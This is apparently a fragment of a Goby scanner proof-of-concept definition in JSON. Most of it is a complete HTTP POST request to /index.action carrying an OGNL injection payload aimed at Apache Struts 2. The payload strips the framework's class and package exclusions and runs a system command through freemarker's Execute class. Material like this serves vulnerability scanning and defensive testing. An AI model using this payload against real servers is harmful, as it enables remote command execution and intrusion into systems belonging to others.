 "Exploitsteps": [
"AND",
{
"Request": {
"method": "POST",
"uri": "/index.action",
"follow_redirect": true,
"header": {
"User-Agent": "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3)
AppleWebKit/605.1.15 (KHTML, like Gecko) Version/12.0.3 Safari/605.1.15",
"Content-Length": "827",
"Accept": "*/*",
"Accept-Encoding": "gzip, deflate",
"Accept-Language": "en",
"Connection": "close",
"Content-Type": "multipart/form-data;
boundary=----WebKitFormBoundaryl7d1B1aGsV2wcZwF"
},
"data_type": "text",
"data": "------WebKitFormBoundaryl7d1B1aGsV2wcZwF\nContent-Disposition: form-data;
name=\"id\"\n\n%{(#instancemanager=#application[\"org.apache.tomcat.InstanceManager\"]).(
#stack=#attr[\"com.opensymphony.xwork2.util.ValueStack.ValueStack\"]).(#bean=#instancem
anager.newInstance(\"org.apache.commons.collections.BeanMap\")).(#bean.setBean(#stack)).(#c
ontext=#bean.get(\"context\")).(#bean.setBean(#context)).(#macc=#bean.get(\"memberAccess\
")).(#bean.setBean(#macc)).(#emptyset=#instancemanager.newInstance(\"java.util.HashSet\")
).(#bean.put(\"excludedClasses\",#emptyset)).(#bean.put(\"excludedPackageNames\",#emptyse
t)).(#arglist=#instancemanager.newInstance(\"java.util.ArrayList\")).(#arglist.add(\"id\"
)).(#execute=#instancemanager.newInstance(\"freemarker.template.utility.Execute\")).(#exe
cute.exec(#arglist))}\n------WebKitFormBoundaryl7d1B1aGsV2wcZwF--"
},
"SetVariable": []
}
],
"PostTime": "2020-12-16 16:55:46",
"GobyVersion": "1.8.230"
GobySec